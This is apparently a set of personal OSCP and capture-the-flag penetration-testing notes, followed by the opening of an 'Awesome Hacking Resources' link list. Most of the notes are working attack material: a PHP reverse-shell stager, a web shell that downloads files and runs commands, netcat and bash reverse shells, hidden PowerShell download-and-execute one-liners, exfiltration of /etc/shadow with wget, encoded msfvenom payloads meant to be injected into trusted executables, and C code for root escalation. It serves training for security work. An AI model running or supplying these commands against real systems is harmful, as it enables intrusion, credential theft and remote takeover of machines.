*php reverse shell*
/*<?php /**/ error_reporting(0); $ip = 'PUT YOUR IP'; $port = PUT YOUR PORT; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
*Privilage Escalation*
find a folder with full rights -> tmp
**Remote File Inclusion (RFI)**
Host a file yourself and let the victim download it
*Damn Vulnerable Web Application (DVWA)*
http://www.dvwa.co.uk/
*Generate Reverse shell msfvenom*
msfvenom -p php/meterpreter/revese_tcp LHOST=<host ip> LPORT=4444 >> exploit.php
host the file with python server
service apache2 stop
python -m SimpleHTTPServer 80
*In Python3*
No module named SimpleHTTPServer error is ModuleNotFoundError in Python.
If you are using Python3 and try to start the SimpleHTTPServer, you will get the error like No module named SimpleHTTPServer.
It is because it is merged with http.server module. You can use the below command to run the python http server in Python 3.
python -m http.server 80
python give you debug information
*Setup meterpreter*
alternative to nc - only once allowed in OSCP better use nc
sudo msfconsole -q -x "use exploit/multi/handler;\
set payload php/meterpreter/reverse_tcp;\
set LHOST 192.168.134.129;\
set LPORT 4444 ;\
run"
-q - start quietly
-x - passing payload settings
on DVWA the page is called via parameter "?page=" enter here the malicious page as goal
dvwa.com/vulnerabilites/fi/?page=http://10.0.2.6/exploit.php
**File Transfer**
*Put with nmap*
nmap -p 80 10.0.2.11 --script http-put --script-args http-put.url='<target path>',http-put.file='<local path>'
*Get with SCP*
scp <user>@<ip>:<filename> <target>
*ftp hosting with python*
apt-get install python-pyftpdlib
go to the folder you want to use
python -m pyftpdlib -p 21
p for port
*PHP Reverse shell upload*
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.7:7777/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
Upload and execute the payload download nc64.exe and upload via fupload and execute a reverse shell via nc64.exe
<url>?fupload=ms15-051x64.exe&fexec=ms15-051x64.exe "nc64.exe -e cmd 10.10.14.7 5555"
*get files over windows shell - windows download*
ftp <ip>
binary - so the files are having the correct chars
*script it*
echo open <ip> ftp.txt
echo anonymous >> ftp.txt
echo pass >> ftp.txt
echo get exploit.php >> ftp.txt
echo bye >> gtp.txt
ftp -s:ftp.txt
There should not be spaces in there
*host with msfconsole*
use auxiliary/server/ftp
exploit
For old windows machines
*TFTP*
On Linux
atftpd --daemon --port 69 /var/www/html
On Windows
tftp -i <ip> get exploit.php
*certutil windows download*
certutil -urlcache -f <url>/filename.exe filename.exe
*Powershell*
echo $storage = $pwd > get.ps1
echo $webclient = New-Object System.Net.Webclient >> get.ps1
echo $url = "http://<ip>/exploit.php" >> get.ps1
echo $file = "exploit.php" >> get.ps1
echo $webclient.DownloadFile($url,$file) >> get.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File get.ps1
Also works as oneliner
echo $storage = $pwd&$webclient = New-Object System.Net.Webclient&$url = "http://<ip>/exploit.php"&$file = "exploit.php"&$webclient.DownloadFile($url,$file) >> get.ps1
*Powershell One-Liner*
powershell.exe -command PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command (New-Object System.Net.WebClient).DownloadFile('<url>',"$env:APPDATA\ps.exe");Start-Process ("$env:APPDATA\ps.exe")
## Version1
c:\Windows\System32\cmd.exe /c powershell.exe -w hidden -noni -nop -c "iex(New-Object System.Net.WebClient).DownloadString('<url>')"
## Version2
c:\windows\system32\cmd.exe /c PowErsHelL.EXE -eXecUtiONPoLICy bYPass -NOPROfilE -WinDoWSTYlE hiDden -EnCodeDcOmmAnd <base64 Command>
**Privilege Escalation**
Guides for privilege Escalation
Basic Pentesting 1 OVA
https://www.vulnhub.com/entry/basic-pentesting-1,216/
*Guides*
**Windows**
https://www.fuzzysecurity.com/tutorials/16.html
*Windows-PrivEsc-Checklist*
https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation
*Analysis Tools*
Executable
- winPEAS.exe https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS
Deployment with Visual Studio Required
- Seatbelt.exe https://github.com/GhostPack/Seatbelt
- Watson.exe https://github.com/rasta-mouse/Watson
- SharpUp.exe https://github.com/GhostPack/SharpUp
PowerShell
- Sherlock.ps1 https://github.com/rasta-mouse/Sherlock
- PowerUp.ps1 https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc
- jaws-enum.ps1 https://github.com/411Hall/JAWS
Other
- windows-exploit-suggester.py https://github.com/AonCyberLabs/Windows-Exploit-Suggester
python2 -m pip install xlrd --upgrade
python2 windows-exploit-suggester.py --update --gives the database for vulnerabilities
C:\>systeminfo > win7sp1-systeminfo.txt
python2 windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt
- exploit suggester (metasploit) https://blog.rapid7.com/2015/08/11/metasploit-local-exploit-suggester-do-less-get-more/
https://null-byte.wonderhowto.com/how-to/get-root-with-metasploits-local-exploit-suggester-0199463/
Upgrade to Meterpreter
CTRL + Z to background the session and y for yes
you can verify with "sessions"
upgrade by typing
sessions -u 1
and go back into the session by
sessions -i <id>
Sessions should run in background
use multi/recon/local_exploit_suggester
specify the meterpreter session via set session <id> and run
*PowerUp Shell*
locate PowerUp.ps1
and cp
Download with CMD Internet Explorer
echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.7:8000/PowerUp.ps1') | powershell -noprofile -
**Linux**
*show current path*
pwd
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
*Admin Shell upload - Wordpress*
Will create a reverse shell with a php shell and cleanup on its own. Need Wordpress admin access.
use exploit/unix/webapp/wp_admin_shell_upload
*Find the Kernel version*
uname -a -> on the local maschine
*PHPShell*
<?php echo(system(system($_GET["cmd"])); ?>
Can be used with PHP filter module.
*Linuxprivchecker*
https://github.com/GammaG/linuxprivchecker
Then put in it apache directory. On the target machine make a file transfer to pull this.
This is the python version, but there are alternative versions.
Copy the kernel as first thing and check if there is any exploits available.
Check World Writeable Files (maybe passwd is in there)
End the Channel und go back to Meterpreter
edit /etc/passwd
(works as vi)
Open another terminal to generate the pw hash
openssl passwd --help
openssl passwd -1 (gives you an md5 hash)
Go back to meterpreter
paste the hash instead of the "x" for root
shell
python -c 'import pty; pty.spawn("/bin/bash")'
su root
**Windows Enumeration**
*Check vulnerable services*
List all the running services on the maschine that are automatically started and non standard.
wmic service get name,displayname,pathname,startmode |findstr /i "auto"|findstr /i /v "c:\windows" |findstr /i /v "\""
wmic - gives a list of all running services
/i - makes the search case insensitive
/v ignores anything that contains the given String
Possible finding C:\Program Files\... --> can be used by putting a file with name Files.exe under C:\Program
*check ports and services*
netstat -ano
*check dir permissions*
icacls "path"
*check for local admin*
net localgroup administrators
*check user permissions*
whoami /priv
*Generate Payload*
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<url> LPORT=<port> -e x86/shikata_ga_nai -i 7 -f raw > shell.bin
-i - means the iterations shikata ga nai will execute on the payload
Inject the payload in a trustworthy exe like whoami.exe with the help of shellter
*Generate JSP Payload*
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f raw -o revshell.jsp
-p java/jsp_shell_reverse_tcp
Specifies the payload type
LHOST=10.10.16.72
Specifies my Kali IP address to connect back to
LPORT=1337
Specifies the port my Kali box is listening on
-f raw
Outputs the payload in a raw .jsp format
-o revshell.jsp
Name the output file ‘revshell.jsp’
*Generate Reverse meterpreter shell*
msfvenom --payload windows/x64/meterpreter_reverse_tcp --format exe LHOST=10.10.14.8 LPOST=443 --arch x64 --platform windows --out meterpreter.exe
Catch the shell
msfconsole
use multi/handler
set lhost 10.10.14.8
set lport 443
set payload windows/x64/meterpreter_reverse_tcp
set EXITFUNC thread
run
*Msfconsole meterpreter*
msfconsole -q -x "use exploit/multi/handler;\
set PAYLOAD windows/meterpreter/reverse_tcp;\
set AutoRunScript post/windows/manage/migrate;\
set LHOST <ip>;\
set LPORT <port>;\
run"
This will start a session handler and wait for incomming reverse shell requests. Then directly automigrate the process to a new process.
*Set password for windows account*
net user <accountname> <password>
**Linux Enumeration**
*Transfer file via ssh*
Push
scp <path_to_file> user@server:/home/user
Get
scp user@server:/home/user/file.tgz /home/user
*ARP*
Show ARP Communication
old:
arp -a
new:
ip neigh
Search for Passwords in the whole system
grep --color=auto -rnw '/' -ie "PASSWORD=" --color=always 2> /dev/null
locate password | more
*Search for Subdomains*
Get the list from here
https://github.com/danielmiessler/SecLists/blob/master/Discovery/DNS/subdomains-top1million-5000.txt
wfuzz -c -f sub-fighter -w top5000.txt -u '<url>' -H "HOST: FUZZ.<url>" --hw 290
--hw 290 to take out 404 pages
Alternative with gobuster
gobuster vhost -u <url> -w /opt/SecLists/Discovery/DNS/subdomains-top1million-20000.txt
**Exploitation**
*Linux Post Exploitation*
https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List
/bin/netstat -ano - to get open connections, maybe to get access to different networks
Search for flags as well
**Android**
Decompile with APK Tools makes dex to smali and make the manifest readable .bin -> .xml
apktool d <apk>
Rebuild APK
Download a non dirty version from https://bitbucket.org/iBotPeaches/apktool/downloads/
java -jar apktool_2.6.1.jar b -r -f <folder>
Decomplie dex to java
d2j-dex2jar -d /path/to/classes.dex
Open jar with jd-gui
*Analyse apk further*
MobSF Framework allows analyse clone it and install with setup.sh
git clone https://github.com/MobSF/Mobile-Security-Framework-MobSF --depth=1
easier is the docker version
docker pull opensecurity/mobile-security-framework-mobsf
docker run -it -p 8000:8000 opensecurity/mobile-security-framework-mobsf:latest
**Windows Exploitation**
*ASP Reverse Shell*
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
*pwdump7*
https://www.tarasco.org/security/pwdump_7/
locate in Kali and transfer these files
fgdump
wce
*Port forward*
Uses plink.exe that is part of putty
https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html
https://the.earth.li/~sgtatham/putty/latest/w32/plink.exe
apt install ssh
nano /etc/ssh/sshd_config
search the following line
search the following line
#PermitRootLogin prohibit-password
change following lines
Port 8888
PermitRootLogin yes
service ssh restart
service ssh start
Use Plink.exe on Windows to reverse connect to Kali
plink.exe -l root -pw toor <Kali_ip> -R 445:127.0.0.1:445 -P 8888
-R Port Forwarding
-P Port on Kali
If the screen doesn't change hit enter until it continues.
Check you connection
netstat -ano | grep 8888
Next forward the Administrator access to localhost 445 if it look like it failed just repeat it
psexec.py "./Administrator:<pw>"@127.0.0.1
*Unshadow*
Try to decrypt passwd and shadow file
unshadow PASSWORD-FILE SHADOW-FILE
remove everything expect the users
*Hash Identifier Tool*
hash-identifier
*Hashcat*
Identifiy the Algorithmus used for account creation
https://hashcat.net/wiki/doku.php?id=example_hashes
hashcat64.exe -m Algorithm_Type_number cred.txt rockyou.txt -O
for example (1800)
*GTFOBins*
Show what a user is allowed to execute as sudo without giving a password
sudo -l
Exploit what is possible with that - search for GTFOBins
https://gtfobins.github.io/
Use to escalate
*wget - Push /etc/shadow to remote location*
sudo wget --post-file=/etc/shadow <IP>:<PORT>
Receive the file in NetCat
nc -nvlp <PORT>
*LD_PRELOAD*
if sudo -l gives you back and you have at least one entry that allows sudo without pw
env_keep+=LD_PRELOAD
create a file - shell.c - with the following content to escalate
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init(){
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
compile it with
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
start it with
sudo LD_PRELOAD=/home/USER/shell.so <something that can be executed as sudo e.g. apache2>
*FTP push file*
ftp-upload -h {HOST} -u {USERNAME} --password {PASSWORD} -d {SERVER_DIRECTORY} {FILE_TO_UPLOAD}
*Capabilities*
Get a list of programs that are allowed to be executed as root by the current user.
Only works if +ep is present.
getcap -r / 2>/dev/null
Result should be something like this:
/usr/bin/python = cap_setuid+ed
Get root with python
python -c 'import os; os.setuid(0); os.system("/bin/bash")'
*Create Root Bash*
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash'
For execution:
/tmp/bash -p
*Use tar when wildcard is in use*
echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > target_path/shell.sh
chmod +x shell.sh
touch /home/andre/backup/--checkpoint=1
touch /home/andre/backup/--checkpoint-action=exec=sh\ shell.sh
When bash shows up
/tmp/bash -p
*NFS Mounting*
it's based on root squash
cat /etc/exports
only works if something shows here with "no_root_squash"
showmount -e <ip>
mkdir /tmp/mountme
mount -o rw,vers=2 <target_ip>:/<mountable_folder> /tmp/mountme
move over something like shell.c and gcc it + chmod +s it
*TTY*
If sudo -l shows tty is missing try to get a shell by using this:
https://netsec.ws/?p=337
!exchange sh for bash
python -c 'import pty; pty.spawn("/bin/bash")'
echo os.system('/bin/bash')
*Upgrade TTY further*
Enables autocomplete in reverse shell and so on
Close the connection Strg + z
stty raw -echo
fg + enter (twice)
Back in the shell
export TERM=xterm
*Monitor Process unprivileged*
https://github.com/DominicBreuker/pspy
**SMB**
*SMBServer*
use this for file exchange
smbserver.py shareName sharePath
smbserver.py privesc .
. for current directory
*SMB Analysis*
This lists file shares and shows the permissions
smbmap -H <ip>
Connect to smb share to make a null authentication and may see the shares available and will give a prompt when login was successful
smbclient //<ip>/<share>
List all files in dir with permissions
smbmap -R <directory> -H <ip>
OR
smbclient '\\server\share'
find . -type f
OR
recurse ON
ls
with a known user
smbmap -d <domain> -u <user> -p <password> -H <ip>
Get files from SMB by filename
smbmap -R <directory> -H <ip> -A <fileToDownload> -q
OR
smbclient '\\server\share'
recurse ON
prompt OFF
mget * (or the specific file) - will store it to ~
Decrypt Grouppolicy password
gpp-decrypt <pw>
*Exploitation*
*Metasploit*
msfconsole
search <term>
use <path>
show options
show targets
set target <id>
exploit
Get impacket https://github.com/GammaG/impacket and intall via
python3 -m pip install .
List all users
GetADUsers.py -all <DomainName>/<User> -dc-ip <TargetIP>
Try if you are admin
psexec.py <DomainName>/<User>@<ip>
**AD Exploitation**
Switch to Windows
Open an session in the domain controller
runas /netonly /user:<domain\User> cmd
confirm by
dir \\<ip>\<directory> e.g. dir \\10.10.10.100\users
*Test LDAP*
Test-NetConnection -Computername <ip> -Port 389
*Bloodhound*
In Kali setup the following in order to download the scripts.
For analysis of Windows Maschines.
Clone the Collectors folder from https://github.com/GammaG/BloodHound and move the following to windows.
BloodHound/Collectors/ShareHound.exe
And install Bloodhound in Kali via apt
In Windows set the DNS Server to the domain. Call in the window with the active domain controller session
.\SharpHound.exe -c all -d <domain> --domaincontroller <ip>
This creates a .zip file move this back to Kali
Setup Neo4j if not yet done.
bloodhound
In the form drop the zip file.
After processing use the search
<user>@<domain>
Common queries
- Find Shortest Paths to Domain Admins
- Shortest Paths from Kerberoastable Users
If a user a Kerberoastable (Impacket Tool)
GetUserSPNs.py -request -dc-ip <ip> <domain>/<user>
If you find this error from Linux: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) it because of your local time, you need to synchronise the host with the DC: ntpdate <IP of DC>
With the has use Hashcat for cracking.
https://hashcat.net/wiki/doku.php?id=example_hashes
hashcat -m <mode> cred.txt /usr/share/wordlists/rockyou.txt -O
login into the new account
psexec.py <domain>/<user>@host
*Powershell Download *
Invoke-WebRequest $url -OutFile $path_to_file
**Windows PW Cracking**
*Crack Password Hash*
john --wordlist=/root/rockyou.txt <dumpfile>
john --show <dumpfile>
*Online Hashcracker*
Needs NTLM cracking for windows passwords.
https://hashkiller.io/listmanager
https://hashes.com/decrypt/basic
https://crackstation.net/
*Export User Passwords*
reg SAVE HKLM\SAM C:\SAM
reg SAVE HKLM\SYSTEM C:\SYSTEM
**Linux PW Cracking**
Unshadow
unshadow passwd shadow > unshadow.txt
Cracking with John
john --rules --wordlist=/root/rockyou.txt unshadow
(will take forever)
Alternative:
hashcat -m 500 /root/rockyou.txt unshadow
Good to export that to a different machine with a strong GPU (Tower)
https://hashcat.net/hashcat/
https://resources.infosecinstitute.com/hashcat-tutorial-beginners/
*Crack zip password*
fcrackzip -D -p /usr/share/wordlists/rockyou.txt file.zip
**File Analysis**
save as unknown
file unknown
**Pivoting**
Tunneling into a different network via another machine.
*Setup a lab*
Go in virtual network editor
Kali
One Host-Only network with:
Subnet IP 10.1.10.0
Mask 255.255.255.255
Windows in the middle
Victim
One Nat Network with:
Subnet IP 192.168.134.0
Mask 255.255.255.0
*Metasploit*
run autoroute -s 192.168.134.0/24
run autoroute -p
**CTF Notes**
*Reverse Shells*
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
Generator
https://www.revshells.com/
https://github.com/evildevill/revshells
Build and run local Version with docker
docker build -t reverse_shell_generator .
docker run -d -p 80:80 reverse_shell_generator
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
*Docker*
https://gtfobins.github.io/gtfobins/docker/
docker run -v /:/mnt --rm -it bash chroot /mnt sh
bash maybe has to be changed into what is running
*SUID*
Get files that have the SUID Bit set
First one is more clean
find / -perm -u=s -type f 2>/dev/null
find / -type f -perm -04000 -ls 2>/dev/null
good entry point is systemctl
https://gtfobins.github.io/
Search for systemcrl - SUID
paste the lines each single
env - is a good point here
*Escalate SUID Manually*
install strace for analysing what is called by an application
strace patchToApplication 2>&1 | grep -i -E "open|access|no such file"
Search for something that you as user have writing permissions
Replace it with C script
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
*Escalate with SUID Bit*./
Dash doesn't lose the SUID Bit
cp /bin/dash /tmp/ippsec3; chmod +s /tmp/ippsec3; /bin/dash;
6 is for users and group
Compile with
gcc -shared -fPIC -o /pathToDeployTo /PathOfTheSourceFile
*Escalate with PATH manipulation*
Create an alternative "service" file to execute.
This will only with in combination with SUID.
echo 'int main() { setgit(0); setuid(0); system("bin/bash"); return 0;}' > /tmp/service.c
gcc /tmp/service.c -o /tmp/service
export PATH=/tmp:$PATH
*Reverse Shell one liner*
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Make files downloadable
sudo service apache2 start
cp file /var/www/html
id - gives you current rights
*Priviledge Check*
https://github.com/GammaG/linuxprivchecker
*Create Reverse Shell*
https://netsec.ws/?p=331
**Set up Meterpreter session**
https://github.com/rapid7/metasploit-framework/wiki/How-to-use-a-reverse-shell-in-Metasploit
*Generate the payload*
msfvenom -p php/meterpreter/reverse_tcp LHOST=<ip> LPORT=4444 EXITFUNC=thread -f raw > shell.php
https://github.com/pentestmonkey/php-reverse-shell
*Meterpreter Session*
msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run
shell - to get normal shell
*Get file version (Depackage)*
dpkg -l | grep <file>
*Read exploits from searchsploit*
/usr/share/exploitdb/exploits/linux/local/...
*add local user to sudoers*
echo 'chmod 777 /etc/sudoers && echo "<user> ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
chmod 777 on the file
*push cron jobs*
run-parts /etc/cron.daily
*Call URL via console*
curl <url>
*Show open ports in kali*
sudo netstat -tulpn
*Malicious Plugin*
sudo apt install seclists
*Wordpress exploitation*
Once seclists are installed it can be found in /usr/share/seclists and the plugin can be found under Web-Shells/WordPress.
The malicious plugin is called "plugin-shell.php"
*Connect to MySQL DB in Kali*
mysql --host=<ip> --port=<port> --user= <user> -p
ip - would be 127.0.0.1 in case of port forwarding
port - the port where the portforward is running at
RDP
xfreerdp is preinstalled
xfreerdp /d:<domain> /u:<user> /v:<target_ip> +clipboard
*Crack PGP/GPG private key*
https://www.openwall.com/lists/john-users/2015/11/17/1
gpg2john target/tryhackme.asc > target/hash
john --wordlist=modules/rockyou.txt output
gpg --allow-secret-key-import --import tryhackme.asc
gpg --delete-secret-keys "tryhackme"
*Writing space*
Space can be written as
${IFS}
so ls -la would be
ls${IFS}-la
Execute Bash/Sh script
alternative to
./<script>
you can also write
bash <script>
Execute Exe
.\NAME.exe
**Additional**
Good for notes is Cherrytree.
https://www.giuspen.com/cherrytree/#downl
https://www.reddit.com/r/oscp/
**Mount shared Folder virutalbox**
mkdir share
#!/bin/bash
sudo mount -t vboxsf <folder-host> ~/share/
**SSH**
Use custom key file for ssh
ssh root@ip -i privKey.pem
|
<h1 align="center">
<br>
<img width="200" src="https://cdn.rawgit.com/sindresorhus/awesome/master/media/logo.svg" alt="awesome">
<br>
</h1>
# Awesome Hacking Resources  
A collection of hacking / penetration testing resources to make you better!
**Let's make it the biggest resource repository for our community.**
**You are welcome to fork and [contribute](https://github.com/vitalysim/Awesome-Hacking-Resources/blob/master/contributing.md#contribution-guidelines).**
We started a new [tools](https://github.com/vitalysim/Awesome-Hacking-Resources/blob/master/tools.md) list, come and contribute
## Table of Contents
* [Learning the Skills](#learning-the-skills)
* [YouTube Channels](#youtube-channels)
* [Companies](#Companies)
* [Conferences](#Conferences)
* [NEWS](#NEWS)
* [Sharpening Your Skills](#sharpening-your-skills)
* [Reverse Engineering, Buffer Overflow and Exploit Development](#reverse-engineering-buffer-overflow-and-exploit-development)
* [Privilege Escalation](#privilege-escalation)
* [Network Scanning / Reconnaissance](#network-scanning--reconnaissance)
* [Malware Analysis](#malware-analysis)
* [Vulnerable Web Application](#vulnerable-web-application)
* [Vulnerable OS](#vulnerable-os)
* [Exploits](#exploits)
* [Forums](#forums)
* [Archived Security Conference Videos](#archived-security-conference-videos)
* [Online Communities](#online-communities)
* [Online News Sources](#online-news-sources)
* [Linux Penetration Testing OS](#linux-penetration-testing-os)
### Learning the Skills
Name | Description
---- | ----
[BadBinaries.com](https://www.badbinaries.com) | a simple opendir full of quality docs and notes on a variety of security topics; good walkthroughs on malware trafic analysis and sysadmin stuff.
[CS 642: Intro to Computer Security](http://pages.cs.wisc.edu/~ace/cs642-spring-2016.html) | academic content, full semester course, includes assigned readings, homework and github refs for exploit examples. NO VIDEO LECTURES.
[Cybrary](https://www.cybrary.it/) | coursera style website, lots of user-contributed content, account required, content can be filtered by experience level
[Free cyber security training](https://www.samsclass.info/) | Academic content, 8 full courses with videos from a quirky instructor sam, links to research, defcon materials and other recommended training/learning
[Free interactive labs with White Hat Academy](https://ex.whitehat.academy) | 32 labs, easy account sign in with github credentials
[Hak5](https://www.hak5.org/) | podcast-style videos covering various topics, has a forum, "metasploit-minute" video series could be useful
[Learning Exploitation with Offensive Computer Security 2.0](http://howto.hackallthethings.com/2016/07/learning-exploitation-with-offensive.html) | blog-style instruction, includes: slides, videos, homework, discussion. No login required.
[Mind Maps](http://www.amanhardikar.com/mindmaps.html) | Information Security related Mind Maps
[MIT OCW 6.858 Computer Systems Security](https://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-858-computer-systems-security-fall-2014/) | academic content, well organized, full-semester course, includes assigned readings, lectures, videos, required lab files.
[OffensiveComputerSecurity](https://www.cs.fsu.edu/~redwood/OffensiveComputerSecurity/lectures.html) | academic content, full semester course including 27 lecture videos with slides and assign readings
[OWASP top 10 web security risks](https://www.online.hack2secure.com/courses/owasp-top10-web-security-risk) | free courseware, requires account
[SecurityTube](http://www.securitytube.net/) | tube-styled content, "megaprimer" videos covering various topics, no readable content on site.
[Seed Labs](http://www.cis.syr.edu/~wedu/seed/labs.html) | academic content, well organized, featuring lab videos, tasks, needed code files, and recommended readings
### YouTube Channels
Name | Description
---- | ----
[0patch by ACROS Security](https://www.youtube.com/channel/UCwlGrzF4on-bjiBhD8lO3QA) | few videos, very short, specific to 0patch
[BlackHat](https://www.youtube.com/channel/UCJ6q9Ie29ajGqKApbLqfBOg) | features talks from the BlackHat conferences around the world
[Christiaan008](https://www.youtube.com/channel/UCEPzS1rYsrkqzSLNp76nrcg) | hosts a variety of videos on various security topics, disorganized
| <td colspan="2" > **Companies** </td>
[Detectify](https://www.youtube.com/channel/UCm6N84sAaQ-BiNdCaaLT4qg) | very short videos, aimed at showing how to use Detictify scanner
[Hak5](https://www.youtube.com/user/Hak5Darren) | see Hak5 above
[Kaspersky Lab](https://www.youtube.com/channel/UCGhEv7BFBWdo0k4UXTm2eZg) | lots of Kaspersky promos, some hidden cybersecurity gems
[Metasploit](https://www.youtube.com/channel/UCx4d2aRIfxfEUdS_5YIYKPg) | collection of medium length metasploit demos, ~25minutes each, instructional
[ntop](https://www.youtube.com/channel/UCUYWuYlYKD5Yq5qBz0AIXJw/feed) | network monitoring, packet analysis, instructional
[nVisium](https://www.youtube.com/channel/UCTE8R-Otq_kVTo08eLsfeyg) | Some nVisum promos, a handful of instructional series on Rails vulns and web hacking
[OpenNSM](https://www.youtube.com/user/OpenNSM/feed) | network analysis, lots of TCPDUMP videos, instructional,
[OWASP](https://www.youtube.com/user/OWASPGLOBAL) | see OWASP above
[Rapid7](https://www.youtube.com/channel/UCnctXOUIeRFu1BR5O0W5e9w) | brief videos, promotional/instructional, ~ 5 minutes
[Securelist](https://www.youtube.com/user/Securelist/featured) | brief videos, interviews discussing various cyber security topics
[Segment Security](https://www.youtube.com/channel/UCMCI9TE3-PZ7CgKk7X6Qd_w/featured) | promo videos, non-instructional
[SocialEngineerOrg](https://www.youtube.com/channel/UCC1vbVVbYdNe-OZRldj-U6g) | podcast-style, instructional, lengthy content ~1 hr each
[Sonatype](https://www.youtube.com/user/sonatype/featured) | lots of random videos, a good cluster of DevOps related content, large range of lengths, disorganized
[SophosLabs](https://www.youtube.com/user/SophosLabs/featured) | lots of brief, news-style content, "7 Deadly IT Sins" segment is of note
[Sourcefire](https://www.youtube.com/user/SourcefireInc/featured) | lots of brief videos covering topics like botnets, DDoS ~5 minutes each
[Station X](https://www.youtube.com/channel/UC-vWmE-BHcUrYW5zwDijL1g) | handful of brief videos, disorganized, unscheduled content updates
[Synack](https://www.youtube.com/channel/UCRH0mvESjZ7eKY1LJZDPIbw/featured) | random, news-style videos, disorganized, non-instructional
[TippingPoint Zero Day Initiative](https://www.youtube.com/channel/UChbH7B5YhXANmlMYJRHpw0g) | very brief videos ~30 sec, somewhat instructional
[Tripwire, Inc.](https://www.youtube.com/user/TripwireInc/videos) | some tripwire demos, and random news-style videos, non-instructional
[Vincent Yiu](https://www.youtube.com/channel/UCFVI3_M1zqFzEok2sTeEP8w/featured) | handful of videos from a single hacker, instructional
| <td colspan="2"> **Conferences** </td>
[44contv](https://www.youtube.com/user/44contv) | information security con based in London, lengthy instructional videos
[BruCON Security Conference](https://www.youtube.com/channel/UCqwMU1l90lf9BLersW6eAHw) | security and hacker conference based in b\Belgium, lots of lengthy instructinoal videos
[BSides Manchester](https://www.youtube.com/channel/UC1mLiimOTqZFK98VwM8Ke4w) | security and hacker con based in Mancheseter, lots of lengthy videos
[BSidesAugusta](https://www.youtube.com/channel/UC85CvsnrVlD_44eEgzb2OfA) | security con based in Augusta, Georgia, lots of lengthy instructional videos
[CarolinaCon](https://www.youtube.com/channel/UCTY3Dpz68CyrjwRzqkE4sFw) | security con based in North Carolina, associated with various 2600 chapters, lots of lengthy instructional content
[Cort Johnson](https://www.youtube.com/channel/UCV9r-yMeARWVCJEesim25Ag) | a handful of lengthy con-style talks from Hack Secure Opensec 2017
[DevSecCon](https://www.youtube.com/channel/UCgxhfP2Hi8MQYz6ZkwpLA0A) | lenghty con videos covering DevSecOps, making software more secure
[Garage4Hackers - Information Security](https://www.youtube.com/channel/UCDqagqREZlmJitWco-yPtvw/feed) | a handful of lengthy videos, About section lacks description
[HACKADAY](https://www.youtube.com/channel/UCnv0gfLQFNGPJ5MHSGuIAkw) | lots of random tech content, not strictly infosec, some instructional
[Hack In The Box Security Conference](https://www.youtube.com/channel/UC0BJVNTIEbG8CLG-xVVWJnA) | lengthy con-style instructional talks from an international security con
[Hack in Paris](https://www.youtube.com/channel/UC7xJU9_oqw-vS6OJExS-2iA) | security con based in paris, features lots of instructional talks, slides can be difficult to see.
[Hacklu](https://www.youtube.com/channel/UCI6B0zYvK-7FdM0Vgh3v3Tg/feed) | lots of lengthy con-style instructional videos
[Hacktivity](https://www.youtube.com/user/hacktivity/feed) | lots of lengthy con-style instructional videos from a con in central/eastern europe
[Hardwear.io](https://www.youtube.com/channel/UChwYb9xc9tZXquQxu4G0l_g/featured) | handful of lengthy con-style video, emphasis on hardware hacks
